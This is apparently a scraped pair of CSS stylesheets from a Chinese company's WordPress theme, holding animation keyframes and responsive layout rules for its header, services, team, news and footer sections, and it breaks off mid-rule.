@media (max-width: 768px) { .swiper-box .swiper-button-prev, .swiper-box .swiper-button-next { display: none; } }

/* 动画 */
.myjump { animation: myjump 3s linear infinite; }

@keyframes myjump { 0% { transform: translateY(0); }  25% { transform: translateY(2px); }  50% { transform: translateY(8px); }  75% { ransform: translateY(5px); }  100% { transform: translateY(0); } }

.goScale { -webkit-animation-name: goScale; animation-name: goScale; }

@keyframes goScale { 0% { opacity: 0; -webkit-transform: scale(0.4); transform: scale(0.2); }  to { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } }

.goLeft { -webkit-animation-name: goLeft; animation-name: goLeft; }

@keyframes goLeft { 0% { opacity: 0; -webkit-transform: translate3d(-30px, 0, 0); transform: translate3d(-30px, 0, 0); }  to { opacity: 1; -webkit-transform: translateZ(0); transform: translateZ(0); } }

.goRight { -webkit-animation-name: goRight; animation-name: goRight; }

@keyframes goRight { 0% { opacity: 0; -webkit-transform: translate3d(30px, 0, 0); transform: translate3d(30px, 0, 0); }  to { opacity: 1; -webkit-transform: translateZ(0); transform: translateZ(0); } }

.goUp { -webkit-animation-name: goUp; animation-name: goUp; }

@keyframes goUp { 0% { opacity: 0; -webkit-transform: translate3d(0, 30px, 0); transform: translate3d(0, 30px, 0); }  to { opacity: 1; -webkit-transform: translateZ(0); transform: translateZ(0); } }
.goDown { -webkit-animation-name: goDown; animation-name: goDown; }
@keyframes goDown { 0% { opacity: 0; -webkit-transform: translate3d(0, -30px, 0); transform: translate3d(0, -30px, 0); }  to { opacity: 1; -webkit-transform: translateZ(0); transform: translateZ(0); } }

/* title */
.titleDown { -webkit-animation-name: titleDown; animation-name: titleDown; }
@keyframes titleDown { 0% { opacity: 0; -webkit-transform: translate3d(0, -50px, 0); transform: translate3d(0, -50px, 0); }  to { opacity: 1; -webkit-transform: translateZ(0); transform: translateZ(0); } }

.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }
.animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; }
.animated.delay-1s { -webkit-animation-delay: 1s; animation-delay: 1s; }
.animated.delay-2s { -webkit-animation-delay: 2s; animation-delay: 2s; }
.animated.delay-3s { -webkit-animation-delay: 3s; animation-delay: 3s; }
.animated.delay-4s { -webkit-animation-delay: 4s; animation-delay: 4s; }
.animated.delay-5s { -webkit-animation-delay: 5s; animation-delay: 5s; }
.animated.fast { -webkit-animation-duration: 0.8s; animation-duration: 0.8s; }
.animated.faster { -webkit-animation-duration: 0.5s; animation-duration: 0.5s; }
.animated.slow { -webkit-animation-duration: 2s; animation-duration: 2s; }
.animated.slower { -webkit-animation-duration: 3s; animation-duration: 3s; }

@media (prefers-reduced-motion: reduce), (print) { .animated { -webkit-animation-duration: 1ms !important; animation-duration: 1ms !important; -webkit-transition-duration: 1ms !important; transition-duration: 1ms !important; -webkit-animation-iteration-count: 1 !important; animation-iteration-count: 1 !important; } }
.news-main .tx-contentss ul li{
    float: none;
    margin-bottom: 10px;
}
/***编程使我快乐**/
/* #comments{ width:96%; margin:10px 0px; padding:8px 0px 5px; text-indent:8px; background:#F3F3F3; border-bottom:1px solid #BBC5CC; margin-top:110px;} .commentlist p{ text-indent:0px;} .commentlist a:link, .commentlist a:visited{ background:none; color:gray;} .commentlist a:hover{ background:none; color:#CC0000; text-decoration:underline;} .commentlist li{ float:left; margin:10px 0px; width:96%; padding:15px 10px 5px 15px; background:#FFF; border:1px solid #BBC5CC;} .commentlist li.alt{ background:#f1efec; border:1px solid #BBC5CC;} .commentlist li .gravatar{ float:left; width:48px; margin:0px 8px 5px 0px; padding:1px 1px; text-align:center; border:1px solid #C7C7C7;} .commentlist li .gravatar img{ margin:0px !important; padding:0px !important;} .commentlist li .floor{ float:left; width:48px; margin-top:1px; padding:2px 0px 1px; text-align:center; border-top:1px solid #A7B6BE; background:F8F8F8; color:#999999;} .commentlist li .authordata{ float:right; width:480px;} .commentlist li .commentmetadata{ float:right; color:#999999;} .commentlist li .commentcontent{ float:right; width:480px;} #editcomment{ float:left; font-size:14px;} #editcomment p{ padding:10px 10px 5px;} #author, #email, #url{ margin-left:25px; width:94%; border:1px solid #CCCCCC; color:#906; font-weight:bold; font-size:14px; background:#FCFCFC; padding:5px 3px;} .comment-form-author{ margin-top : 10px;} .comment-form-email{ margin-top : 10px;} .page-pinglun-list{ display: none; margin-top: 150px; } .form-submit{ position:relative; } textarea#comment {width: 94%;margin:10px 0 0 25px;} .comment-form-comment label{display:none;} input[type=submit] { width: 100px; height: 43px; background-color: #1b8eee; color: white; margin:8px 0 0 885px; position:absolute; top: 10px; left: -13px; } .comment-form-url{ display:none; } .comment-form-cookies-consent{ display:none; } .comment-respond{ margin-top:20px; } .comment-body p{ margin-left:110px; } cite.fn { color: #1b8eee; } @media(max-width:1680px){ input[type=submit]{left:-170px} } */

--- FILE ---
content_type: text/css
request_url: https://www.shpanyou.com/wp-content/themes/panyou/media.min.css?ver=1769262446
body_size: 5915
content:
@media only screen and (max-width: 1680px) {
  .tx-center {
    margin: 0 auto;
    max-width: 1200px;
    clear: both;
  }

  .tx-centers {
    margin: 0 auto;
    max-width: 1200px;
    clear: both;
  }

  .pagee,
  body {
    min-width: 1230px;
  }

  .tx-padding130 {
    padding: 50px 0;
  }

  .tx-header.fixer .tx-head-logo img {
    height: 50px;
  }

  .tx-header.fixer .tx-head-nav .menu > li > a {
    line-height: 50px;
  }

  .tx-header {
    padding: 20px 0;
  }

  .tx-head-logo .img1 {
    height: 110px;
  }

  .tx-head-top h3 {
    font-size: 18px;
  }

  .tx-head-nav .menu > li > a {
    font-size: 16px;
  }

  .tx-header > .tx-center > .fr {
    margin-top: 20px;
  }

  .tx-banner-bottom {
    margin-left: -30px;
    width: 60px;
    height: 60px;
    background-size: 20px auto;
  }

  .tx-main-title h3 {
    font-size: 30px;
    margin-bottom: 12px;
  }

  .tx-main-title em {
    font-size: 16px;
  }

  .tx-experience li h4 {
    font-size: 30px;
    line-height: 50px;
  }

  .tx-service .b1 {
    background-size: 60%;
  }

  .tx-service .b2 {
    background-size: 60%;
    background-position: right bottom;
  }

  .tx-service-nav li a {
    line-height: 64px;
    font-size: 16px;
  }

  .tx-service-nav li i {
    font-size: 34px;
  }

  .tx-service-main .text h3 {
    font-size: 22px;
  }

  .tx-service-main .text p {
    line-height: 30px;
    font-size: 14px;
  }

  .tx-case {
    padding-top: 80px;
  }

  .tx-main-title a {
    margin: 16px 15px;
    font-size: 20px;
  }

  .tx-case-main .top {
    height: 260px;
  }

  .tx-case-main .boxs {
    height: 180px;
  }

  .tx-case-main .boxs h3 {
    margin-bottom: 20px;
  }

  .tx-case-main .boxs .more {
    margin-top: 15px;
  }

  .tx-case-main .text {
    line-height: 60px;
    height: 60px;
    font-size: 14px;
  }

  .tx-process-main {
    margin-top: 0;
  }

  .tx-process-main li h3 {
    font-size: 16px;
    margin-top: 16px;
    line-height: 26px;
  }

  .tx-guanggao1 {
    height: 200px;
    padding: 30px 0 30px 0;
  }

  .tx-guanggao1 h3 {
    font-size: 24px;
    line-height: 28px;
    position: relative;
    top: 4px;
    margin:1.2rem;
  }

  .tx-guanggao1 span h4 {
    margin-bottom: 20px;
  }

  .tx-guanggao1 span a {
    font-size: 14px;
  }

  .tx-team-left {
    padding: 88px 40px;
  }

  .tx-team-left-title {
    padding: 15px 32px 15px 50px;
    margin-bottom: 40px;
  }

  .tx-team-left-title h3 {
    font-size: 28px;
  }

  .tx-team-left-title h4 {
    font-size: 26px;
  }

  .tx-team-left p {
    font-size: 15px;
    line-height: 40px;
  }

  .tx-team-left a {
    font-size: 14px;
    margin-top: 40px;
  }

  .tx-team-main {
    margin-top: 26px;
  }

  .tx-team-mains {
    width: 60%;
  }

  .tx-team-mains .titles {
    padding-bottom: 76px;
    padding-right: 80px;
    margin-bottom: 22px;
  }

  .tx-team-mains .titles h3 {
    font-size: 28px;
  }

  .tx-team-mains .titles h4 {
    font-size: 30px;
    line-height: 35px;
    right: 75px;
  }

  .tx-team-mains {
    padding: 50px 50px 70px 120px;
  }

  .tx-team-mains p {
    line-height: 36px;
  }

  .tx-team-right-ul li {
    width: 120px;
    margin-left: 40px;
  }

  .tx-team-right-ul li i {
    width: 78px;
    height: 78px;
    line-height: 78px;
    font-size: 40px;
  }

  .tx-team-right-ul li b {
    width: 100%;
  }

  .tx-value-main {
    padding: 90px 50px;
  }

  .tx-value-main-title {
    margin-bottom: 80px;
  }

  .tx-value-main-title h3 {
    font-size: 26px;
  }

  .tx-value-main-title em {
    font-size: 16px;
  }

  .tx-value-main-ul img {
    width: 70px;
    height: auto;
  }

  .tx-value-main-ul li i {
    margin: 12px 0;
  }

  .tx-value-main-ul li h3 {
    font-size: 16px;
  }

  .tx-value-main-ul li em {
    margin-top: 6px;
    font-size: 12px;
  }

  .tx-value-ul {
    padding-left: 50px;
  }

  .tx-value-ul li {
    margin-left: 8%;
    width: 46%;
    padding: 20px 0 20px 56px;
    margin-top: 40px;
  }

  .tx-value-ul li i {
    font-size: 40px;
  }

  .tx-value-ul li h3 {
    font-size: 16px;
    font-weight: 700;
  }

  .tx-value-ul li em {
    font-size: 12px;
    color: #666;
  }

  .tx-news-nav li a {
    font-size: 20px;
  }

  .tx-guangao2 h3 {
    font-size: 20px;
  }

  .tx-guangao3-ul li h3 {
    font-size: 18px;
    background-size: 38px auto;
    padding-left: 60px;
  }

  .tx-guangao3-main h3 {
    font-size: 28px;
  }

  .tx-guangao3-main em {
    font-size: 18px;
  }

  .tx-footer-left li {
    padding-right: 30px;
  }

  .tx-footer-friend li {
    font-size: 12px;
  }

  .tx-float-right-bottom li.li1:nth-child(1) {
    display: none;
  }

  .tx-footer-down {
    font-size: 12px;
  }

  .tx-page-main .text h3 {
    font-size: 38px;
  }

  .tx-page-main .text em {
    font-size: 20px;
  }

  .tx-page-main.tx-page1 .text > i {
    margin-bottom: 30px;
  }

  .tx-page-main .text p {
    font-size: 16px;
  }

  .tx-page-main .text li {
    font-size: 14px;
    padding: 0 18px;
  }

  .tx-page-main .text ul {
    margin: 36px 0 60px;
  }

  .tx-page-main .text a {
    font-size: 16px;
    line-height: 50px;
  }

  .tx-page-main.tx-pages {
    top: 160px;
  }

  .pages.section2 .tx-page-main.tx-page2 .img1 {
    top: -20px;
  }

  .pages.section2 .tx-page-main.tx-page2 .img2 {
    bottom: -20px;
  }

  .tx-page-main.tx-page2 .img .img1 {
    top: -20px;
  }

  .tx-page-main.tx-page2 .img .img2 {
    left: -50px;
  }

  .tx-page-main.tx-page2 .img .img3 {
    bottom: -20px;
  }

  .tx-page-main.tx-page7 .img .img1 {
    top: -20px;
  }

  .tx-page-main.tx-page7 .img .img2 {
    bottom: -20px;
  }

  .tx-casel-main .top {
    height: 260px;
  }

  .tx-casel-main .boxs {
    height: 180px;
  }

  .tx-casel-main .boxs h3 {
    margin-bottom: 20px;
  }

  .tx-casel-main .boxs .more {
    margin-top: 15px;
  }

  .tx-casel-main .text {
    line-height: 60px;
    height: 60px;
    font-size: 14px;
  }

  .tx-issuel-navs li a {
    font-size: 14px;
  }
}

.tx-nav-button {
  display: none;
  float: right;
  width: 28px;
  height: 25px;
  background: url(images/nav.png) center center no-repeat;
  cursor: pointer;
}

.tx-header.fixer .tx-nav-button {
  margin-top: 12px;
}

.tx-head-nav-logo {
  display: none;
}

.tx-head-nav-logo img {
  height: 60px;
  width: auto;
}

.tx-head-nav i {
  display: none;
}

.tx-solution li .img {
  height: 210px;
}

@media only screen and (max-width: 1230px) {
  .tx-header {
    padding: 30px 15px 20px;
  }

  .tx-nav-button {
    display: block;
  }

  .tx-head-nav {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #07161f;
    left: 100%;
    opacity: 0;
    top: 0;
    padding: 50px 20px;
    text-align: center;
    z-index: 99999;
  }

  .tx-head-nav.on {
    left: 0;
    opacity: 1;
  }

  .tx-head-nav .menu {
    margin-top: 30px;
  }

  .tx-head-nav .menu > li {
    width: 100%;
    padding: 5px 10px;
    margin: 0;
    text-align: center;
  }

  .tx-head-nav .menu > li > a {
    display: block;
    line-height: 40px;
    background-size: 20px;
  }

  .tx-head-nav-logo {
    display: block;
  }

  .tx-head-nav i {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    font-size: 30px;
    color: #fff;
    width: 30px;
    text-align: center;
    line-height: 30px;
    height: 30px;
    color: #fff;
    border-radius: 50%;
    cursor: pointer;
  }

  .tx-about3 .swiper-container2 {
    display: none;
  }

  .tx-about4-main .swiper-container2 {
    display: none;
  }

  .tx-about-mains-right p {
    font-size: 14px;
  }
}

.tx-bottomss-bg {
  display: none;
  position: relative;
  width: 100%;
  height: 64px;
  float: left;
}

.tx-bottomss {
  display: none;
  z-index: 999999;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
}

.tx-bottomss li {
  width: 25%;
  float: left;
  height: 62px;
  text-align: center;
  background: #1b8eee;
}

.tx-bottomss li a {
  display: block;
  width: 100%;
  height: 100%;
  padding: 13px 0;
}

.tx-bottomss li a img {
  width: 22px;
}

.tx-bottomss li:first-of-type a img {
  width: 27px;
}

.tx-bottomss li:nth-of-type(3) a img {
  width: 23px;
}

.tx-bottomss li:nth-of-type(4) a img {
  width: 30px;
}

.tx-bottomss li i {
  font-size: 26px;
  color: #fff;
}

.tx-bottomss li h3 {
  color: #fff;
  font-size: 12px;
  margin-top: 3.5px;
}

@media only screen and (max-width: 768px) {
  .tx-service-main > .tx-float > .tx-pc {
    display: none;
  }

  .kexin {
    display: none;
  }

  .tx-service-main > .tx-float > .tx-mb {
    display: block;
  }

  .tx-box {
    display: none;
  }

  .tx-bottomss-bg {
    display: block;
  }

  .tx-bottomss {
    position: relative;
    display: block;
  }

  .pagee,
  body {
    min-width: 320px;
  }

  .tx-center,
  .tx-centers {
    padding: 0 15px;
  }

  .tx-padding130 {
    padding: 50px 0;
  }

  .tx-head-top h4 {
    display: none;
  }
  .tx-head-top .pos-text {
    display: none;
  }

  .tx-head-top i {
    display: none;
  }

  .tx-header > .tx-center > .fr {
    margin-top: 6px;
  }

  .tx-head-logo .img1 {
    height: 90px;
  }

  .tx-serch-box-logo img {
    max-width: 240px;
    width: 40%;
    margin-bottom: 20px;
  }

  .tx-serch-box-main h3 {
    font-size: 18px;
    margin-bottom: 25px;
  }

  .tx-serch-box-main form {
    width: 90%;
  }

  .tx-search-ul li {
    margin-bottom: 12px;
  }

  .tx-serch-box-main form #s {
    width: 70%;
  }

  .tx-serch-box-main form #search-submit {
    width: 30%;
  }

  .tx-search-ul li a {
    font-size: 12px;
  }

  .tx-search-ul {
    margin-top: 20px;
  }

  .tx-serch-box-main {
    height: 230px;
  }

  .tx-banner-bottom {
    display: inline-block;
    position: relative;
    transform: translateY(-20px);
  }

  .tx-banner .carousel-content {
    height: 100%;
  }

  .tx-banner {
    height: 100%;
    overflow: hidden;
  }

  .tx-banner .carousel-index li {
    width: 30px;
  }

  .tx-banner-bottom {
    margin-left: -30px;
    width: 40px;
    height: 40px;
    background-size: 12px auto;
  }

  tx-banner .carousel li img {
    width: 100%;
    height: auto;
    max-width: 1200px !important;
  }

  .tx-banner .text {
    width: 80%;
  }

  .tx-experience li h4 {
    font-size: 22px;
    letter-spacing: 0;
  }

  .tx-experience li h3 {
    font-size: 13px;
    margin-top: 0;
  }

  .tx-main-title h3 {
    font-size: 26px;
  }

  .tx-main-title em {
    font-size: 14px;
    line-height: 24px;
  }

  .tx-service-nav {
    width: 50%;
    display: none;
    position: relative;
  }

  .tx-service-main {
    width: 100%;
    position: relative;
    left: 0;
    padding: 0;
  }

  .tx-service-main > div:nth-child(3) .text h3,
  .tx-service-main > div:nth-child(6) .text h3 {
    color: #666;
  }

  .tx-service-main .text h3 {
    font-size: 24px;
  }

  .tx-service-main .text p {
    font-size: 14px;
  }

  .tx-service-main > div {
    display: block;
    width: 48%;
    position: relative;
    margin: 10px 0;
  }

  .tx-service-main > div:nth-child(2n-1) {
    margin-right: 2%;
  }

  .tx-service-main > div:nth-child(2n) {
    margin-left: 2%;
  }

  .tx-service-main .text p {
    display: none;
  }

  .tx-service-main .text {
    float: left;
    position: relative;
    width: 100%;
    text-align: center;
    background: #f5f5f5;
    padding: 0 20px;
    top: 0;
    right: auto;
    line-height: 50px;
    height: 50px;
    overflow: hidden;
  }

  .tx-service-main .text h3 {
    font-size: 16px;
    margin-bottom: 0;
    color: #666;
  }

  .tx-service-main .text a {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    margin-top: 0;
    opacity: 0;
  }

  .tx-service-main .text a:hover {
    opacity: 0;
  }

  .tx-service-nav:nth-child(2) {
    padding-right: 10px;
  }

  .tx-service-nav:nth-child(3) {
    padding-left: 10px;
  }

  .tx-main-title {
    margin-bottom: 30px;
  }

  .tx-main-title a {
    margin: 20px 30px 0 0;
  }

  .tx-case-main .top {
    height: 170px;
  }

  .tx-case-main .box img {
    width: 30%;
  }

  .tx-case-main .boxs h3 {
    font-size: 16px;
  }

  .tx-case-main .boxs .icon {
    display: none;
  }

  .tx-case-main .boxs h3 {
    margin-bottom: 10px;
  }

  .tx-case-main .boxs h5 {
    margin-top: 0;
  }

  .tx-case-main .boxs {
    height: 120px;
  }

  .tx-guanggao1 h3 {
    font-size: 18px;
    font-weight: 700;
  }

  .tx-guanggao1 span {
    /* margin-left: 30px; */
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .tx-team-left {
    padding: 50px 30px;
    width: 100%;
  }

  .tx-team-left-title {
    margin-bottom: 25px;
  }

  .tx-team-left a {
    margin-top: 20px;
  }

  .tx-team-right {
    width: 100%;
    padding-left: 0;
  }

  .tx-team-mains {
    width: 100%;
    padding: 30px;
  }

  .tx-team-mains .titles {
    width: 100%;
    padding: 0;
    text-align: center;
  }

  .tx-team-mains .titles h4 {
    position: relative;
    left: 0;
    right: auto;
    text-align: center;
    width: 100%;
    font-size: 16px;
    line-height: 20px;
    margin-top: 8px;
  }

  .tx-team-mains img {
    position: relative;
    width: 100%;
    margin-bottom: 10px;
  }

  .tx-team-right-ul li {
    width: 90px;
    margin-left: 36px;
    margin-top: 30px;
  }

  .tx-team-right-ul li i {
    width: 60px;
    height: 60px;
    line-height: 60px;
  }

  .tx-value > b {
    display: none;
  }

  .tx-value-main {
    width: 100%;
    padding: 50px 35px;
  }

  .tx-value-main-title {
    margin-bottom: 30px;
  }

  .tx-value-ul {
    width: 100%;
    padding-left: 0;
    margin-top: 30px;
  }

  .tx-value-ul li {
    margin-top: 0;
    padding: 12px 0 12px 56px;
  }

  .tx-news-nav {
    margin-bottom: 30px;
  }

  .tx-news-nav li a {
    font-size: 16px;
    margin: 0 20px;
  }

  .tx-news-main li {
    width: 100%;
    margin-left: 0;
  }

  .tx-guangao2 h3 {
    font-size: 19px;
    font-weight: 700;
  }

  .tx-guangao3 {
    display: none;
  }

  .tx-footer-left {
    width: 100%;
  }

  .tx-footer-left li {
    width: 100%;
    margin-bottom: 20px;
  }

  .tx-footer-right {
    width: 100%;
  }

  .tx-about-main {
    margin-top: 30px;
    top: 0;
  }

  .tx-casecs.tx-about-main {
    margin-top: 30px;
    top: 0;
  }

  .tx-other-banner-text {
    display: none;
  }

  .tx-about-mains-left {
    width: 100%;
    margin-bottom: 30px;
  }

  .tx-about-mains-right {
    width: 100%;
  }

  .tx-about2-right {
    display: none;
  }

  .tx-about2-left {
    width: 100%;
    padding-right: 0;
  }

  .tx-about6-main {
    padding: 0;
  }

  .tx-about7 h3 {
    font-size: 25px;
  }

  .tx-other-right {
    display: none;
  }

  .tx-other-left {
    width: 100%;
  }

  .tx-otherl-main {
    padding: 50px 0;
  }

  .tx-solution li {
    width: 48%;
    margin: 1%;
  }

  .tx-solution li .img {
    height: 166px;
  }

  .tx-issuel-navs li {
    width: 24%;
    margin: 0.5%;
  }

  .tx-issuel-navs li:nth-child(1) {
    margin-left: 0.5%;
  }

  .tx-issuel li {
    width: 49%;
    margin: 1% 0.5%;
  }

  .tx-issuel li .img {
    height: 170px;
  }

  .tx-contents-page .forms {
    display: none;
  }

  .tx-content-hot {
    display: none;
  }

  .tx-page-main {
    padding: 0 15px;
  }

  body {
    overflow: visible !important;
  }

  .pagee {
    position: relative;
    display: block;
    height: auto;
    overflow: visible;
  }

  .contain {
    display: block;
    height: auto;
  }

  .tx-page-main {
    position: relative;
    height: auto !important;
    padding: 50px 0;
  }

  .tx-page-main .img {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.3;
    z-index: 10;
    width: 100%;
    height: 100%;
    padding-top: 0 !important;
    opacity: 0.18;
  }

  .tx-page-main .img img {
    width: 70%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
  }

  .tx-page-main .text {
    width: 100%;
    padding: 0 !important;
    position: relative;
    z-index: 30;
  }

  .tx-page-main.tx-pages {
    top: 0;
    padding-top: 140px;
  }

  .tx-page-news {
    position: relative;
    padding: 50px 0;
    height: auto !important;
  }

  .page:last-child .tx-foot {
    position: relative;
  }

  .tx-zhaopinl-right {
    display: none;
  }

  .tx-zhaopinl-left {
    width: 100%;
  }

  .tx-casel-main li {
    width: 33.33%;
  }

  .tx-casel-main .top {
    height: 170px;
  }

  .tx-casel-main .box img {
    width: 30%;
  }

  .tx-casel-main .boxs h3 {
    font-size: 16px;
  }

  .tx-casel-main .boxs .icon {
    display: none;
  }

  .tx-casel-main .boxs h3 {
    margin-bottom: 10px;
  }

  .tx-casel-main .boxs h5 {
    margin-top: 0;
  }

  .tx-casel-main .boxs {
    height: 120px;
  }

  .tx-casec-top-left,
  .tx-casec-top-right {
    width: 100%;
    padding: 0;
    border: none;
  }

  .tx-casec-top-left {
    margin-bottom: 35px;
  }

  .tx-casec-hot {
    display: none;
  }

  .tx-city-four-right {
    display: none;
  }

  .tx-city-four-left {
    width: 100%;
  }

  .tx-city-four-left li.li1 {
    width: 19.2%;
    margin-left: 1%;
  }

  .tx-city-four-left li.li1:nth-child(1) {
    margin-left: 0;
  }

  .tx-city-four-left li.li2 {
    display: none;
  }
}

@media only screen and (max-width: 640px) {
  .tx-header {
    padding: 12px 0;
  }

  .tx-head-logo .img1 {
    height: 60px;
  }

  .tx-head-top h3,
  .tx-head-top .pos-text {
    display: none;
  }

  .tx-head-top a {
    background-size: 100% !important;
  }

  .tx-header > .tx-center > .fr {
    margin-top: 0;
  }

  .tx-head-top {
    margin-bottom: 10px;
  }

  .tx-header.fixer {
    padding: 10px 0;
  }

  .tx-header.fixer .tx-head-logo img {
    height: 42px;
  }

  .tx-header.fixer .tx-nav-button {
    margin-top: 8px;
  }

  .tx-experience {
    display: none;
  }

  .tx-padding130 {
    padding: 30px 0;
  }

  .tx-main-title h3 {
    font-size: 20px;
    font-weight: 700;
  }

  .tx-main-title h3 b {
    font-size: 18px;
  }

  .tx-main-title em {
    display: none;
    font-size: 12px;
    padding: 0 30px;
  }

  .tx-main-title {
    margin-bottom: 8px;
  }

  .tx-service > b {
    display: none;
  }

  .tx-service-main {
    margin: 0;
  }

  .tx-service-main > div {
    margin-top: 0;
  }

  .tx-service-main .text {
    line-height: 40px;
    height: 40px;
    padding: 0;
  }

  .tx-service-main .text h3 {
    font-size: 14px;
    padding: 0 20px;
  }

  .tx-service-nav {
    width: 100%;
    padding: 0 !important;
  }

  .tx-service-nav li {
    margin-top: 12px;
  }

  .tx-service-nav li:first-child {
    margin-top: 12px;
  }

  .tx-case {
    padding-top: 30px;
  }

  .tx-main-title .fl:first-child {
    margin-right: 0;
  }

  .tx-main-title a {
    font-size: 12px;
    font-weight: 700;
    margin: 0 12px 0 0;
  }

  .tx-case-main .text {
    font-size: 14px;
  }

  .tx-case-down {
    padding: 12px 0;
  }

  .tx-case-down .swiper-pagination {
    height: 32px;
  }

  .tx-case-down .swiper-pagination-bullet {
    margin: 13px 2px;
  }

  .tx-case-down .mains {
    height: 32px;
  }

  .tx-case .swiper-button {
    width: 32px;
    height: 32px;
    line-height: 32px;
    font-size: 12px;
  }

  .tx-process {
    display: none;
  }

  .tx-guanggao1 {
    display:block;
  }

  .tx-guanggao1 h3{
    font-size: 0.96rem;
    margin: 1.3rem;
  }

  .tx-guanggao1 span {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-left: 0;
  }

  .tx-team-right {
    width: 100%;
  }

  .tx-team-left {
    padding: 30px 15px;
  }

  .tx-team-left-title h3 {
    font-size: 22px;
  }

  .tx-team-left-title h4 {
    font-size: 16px;
    margin-top: 0;
  }

  .tx-team-left a {
    font-size: 12px;
  }

  .tx-team-left a i {
    font-size: 16px;
  }

  .tx-value {
    padding: 0;
  }

  .tx-value .tx-center {
    padding: 0;
  }

  .tx-value-main {
    padding: 30px 15px;
  }

  .tx-value-main-title i {
    display: none;
  }

  .tx-value-main-title {
    padding: 0;
  }

  .tx-value-main-title h3 {
    padding-top: 0;
    font-size: 18px;
    font-weight: 700;
    padding-bottom: 12px;
  }

  .tx-value-main-title h3 b {
    font-size: 18px;
  }

  .tx-value-main-ul img {
    width: 56px;
  }

  .tx-value-ul {
    margin: 20px 0;
  }

  .tx-value-ul li {
    width: 90%;
    margin: 0 5% !important;
  }

  .tx-news-nav {
    margin-bottom: 12px;
  }

  .tx-news-nav li {
    float: left;
    width: 50%;
    margin-bottom: 5px;
    padding: 0 5px;
  }

  .tx-news-nav li a {
    margin: 0;
    line-height: 40px;
    background: #fff;
    border: 1px solid #3b95ff !important;
  }

  .tx-news-nav li a:hover,
  .tx-news-nav li.active a {
    color: #fff;
    background: #3b95ff;
  }

  .tx-news-main li .times {
    display: none;
  }

  .tx-news-main li .text {
    width: 100%;
  }

  .tx-news-main li .text h3 {
    font-size: 16px;
  }

  .tx-news-main li {
    padding-bottom: 12px;
    margin-bottom: 12px;
    border-bottom: 1px solid #f1f1f1;
  }

  .tx-news-more a {
    font-size: 14px;
  }

  .tx-guangao2 {
    display: none;
  }

  .tx-partner {
    background: #f1f1f1;
  }

  .tx-partner-main li {
    width: 33.33%;
    padding: 5px;
  }

  .tx-footer {
    padding: 30px 0;
  }

  .tx-footer-left li {
    padding: 0;
  }

  .tx-footer-left li h3 {
    font-size: 16px;
    font-weight: 700;
  }

  .tx-footer-left li p {
    font-size: 12px;
  }

  .tx-float-right-bottom {
    text-align: center;
  }

  .tx-float-right-bottom li.li1 {
    display: inline-block;
    margin-right: 0;
    float: none;
    margin-bottom: 10px;
  }

  .tx-float-right-bottom li.li2 {
    display: inline-block;
    float: none;
  }

  .tx-footer-tel h4 {
    text-align: left;
  }

  .tx-footer-tel h3 {
    text-align: left;
  }

  .tx-padding100 {
    padding: 30px 0;
  }

  .tx-about-mains {
    padding: 30px 0;
  }

  .tx-about-main {
    padding: 15px;
  }

  .tx-other-top {
    font-size: 12px;
    line-height: 35px;
  }

  .tx-about-mains-right h3 {
    font-size: 16px;
  }

  .tx-about-mains-right em {
    font-size: 12px;
    line-height: 22px;
    color: #999;
  }

  .tx-about-mains-right .clear {
    margin-bottom: 10px;
  }

  .tx-about-mains-right p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 8px;
  }

  .tx-about-mains-right a {
    font-size: 12px;
  }

  .tx-about-mains-right a i {
    font-size: 16px;
  }

  .tx-about2 .tx-main-title i {
    margin-top: 0;
  }

  .tx-about3-main {
    margin-top: 55px;
  }

  .tx-about3-main-time h4 {
    font-size: 20px;
    margin-bottom: 10px;
  }

  .tx-about3-main-time {
    margin-bottom: 30px;
  }

  .tx-about3 .swiper-container1 {
    margin-top: -47px;
  }

  .tx-about3-main-li img {
    width: 100%;
    height: auto;
  }

  .tx-about3-main-li h3 {
    font-size: 16px;
  }

  .tx-about3-main-li em {
    line-height: 25px;
    height: auto;
  }

  .tx-about3-main-li span {
    height: auto;
  }

  .tx-team-main {
    margin-top: 0;
  }

  .tx-team-mains {
    padding: 15px;
  }

  .tx-team-mains .titles h3 {
    font-size: 20px;
  }

  .tx-team-mains .titles h4 {
    font-size: 12px;
  }

  .tx-team-right-ul li b {
    display: none;
  }

  .tx-team-right-ul li {
    float: none;
    display: inline-block;
    width: 32%;
    margin-left: 0;
  }

  .tx-team-right-ul {
    text-align: center;
  }

  .tx-team-mains p {
    font-size: 14px;
    line-height: 26px;
  }

  .tx-team-right-ul li {
    margin-top: 15px;
  }

  .tx-about7 {
    display: none;
  }

  .tx-about4 .mains {
    margin-bottom: 30px;
  }

  .tx-about5-contact {
    margin: 80px 0 60px;
    text-align: left;
  }

  .tx-about5-main li {
    width: 100%;
    margin: 0 0 40px 0;
    padding: 40px 30px 20px;
  }

  .tx-others-top {
    margin-top: 0;
    height: 40px;
    line-height: 40px;
  }

  .tx-others-top {
    font-size: 12px;
    color: #333;
  }

  .tx-others-top a {
    color: #333;
  }

  .tx-newsl-nav {
    margin-bottom: 20px;
  }

  .tx-newsl-nav li {
    margin: 0 5px;
  }

  .tx-newsl-nav li a i {
    font-size: 28px;
  }

  .tx-newsl-nav li a h3 {
    font-size: 14px;
  }

  .tx-newsl-nav li a {
    padding: 12px 20px;
  }

  .tx-otherl-main {
    padding: 30px 0;
  }

  .tx-newsl-top .img {
    width: 100%;
  }

  .tx-newsl-top .text {
    width: 100%;
    padding: 20px;
  }

  .tx-newsl-top .text h3 {
    font-size: 16px;
  }

  .tx-newsl-top .text em {
    font-size: 14px;
    line-height: 22px;
    height: 44px;
    margin: 10px 0;
  }

  .tx-newsl-top .swiper-pagination {
    bottom: 20px;
    right: 15px;
  }

  .tx-newsl-top {
    margin-bottom: 12px;
  }

  .tx-newsl-main li {
    width: 100%;
    margin-bottom: 10px;
    padding: 20px;
    margin-left: 0 !important;
  }

  .tx-newsl-main li h3 {
    font-size: 16px;
    margin-bottom: 8px;
  }

